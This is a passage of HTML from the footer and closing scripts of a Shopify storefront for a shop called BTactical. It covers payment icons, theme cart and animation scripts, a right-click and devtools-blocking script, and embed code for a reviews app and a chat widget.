0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">BTactical</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://btacticalshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AOEE0Z1ZGRnRWSUl3N__4275615285897611771" class="shopify-block shopify-app-block"><!-- // BEGIN // Fera.ai App Embed Code - DO NOT MODIFY // -->
<script type="application/javascript">
  (() => {
    window.fera = window.fera || []; let loaded = false;
    const load = () => {
      // Fera Shopify App Embed v1767017026
      loaded = true; const fkey = "pk_bab0076510a87d3d67a6cc73697a4df26e1baa24963634cc2a1b43086b6c4628"; const fdomain = "075956-2.myshopify.com";const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;window.fera.push("configure", { api_key: fkey || fdomain, store_domain: fdomain });if (!document.getElementById('fera_css') && !document.querySelector('[data-app-id][href*="fera.css"]')) { const el = document.createElement('link'); el.href = `${ baseCdnUrl }fera.css`;el.id = "fera_css";el.rel = 'stylesheet';el.media='all';document.head.prepend(el); }if (!window.fera.version && !document.getElementById('fera_js') && !document.querySelector('[data-app-id][src*="fera.js"]')) { const el = document.createElement('script');el.src = `${ baseCdnUrl }fera.js`;el.id = "fera_js";el.async = true; document.body.append(el); }
    };

    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get("no_fera")) {
      // no Fera
    } else if (urlParams.get("delay_fera") || navigator.userAgent.match(new RegExp(atob("bW90byBn"), 'i'))) {
      setTimeout(() => loaded || load(), parseInt(urlParams.get("delay_fera") || 15000));
      window.addEventListener('mousemove', () => loaded || load(), { once: true, passive: true });
      document.addEventListener('scroll', () => loaded || load());
    } else {
      load();
    }
  })();
</script>
<!-- // END // Fera.ai App Embed Code // -->

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=btacticalshop.com
  data-shop-domain=btacticalshop.com
  data-external-identifier=ym9BRLe6fnXwzmXmo-4aPVAZUWhQdbDwF4r0Ln-XhMs
  
>
</script>


</div></body>
</html>

<style>
  .product-form__swatch-item,
  .color-swatch__item,
  input[type="radio"] + label[style*="background-color"] {
    opacity: 1 !important;
    filter: none !important;
    mix-blend-mode: normal !important;
    background-blend-mode: normal !important;
  }
</style>
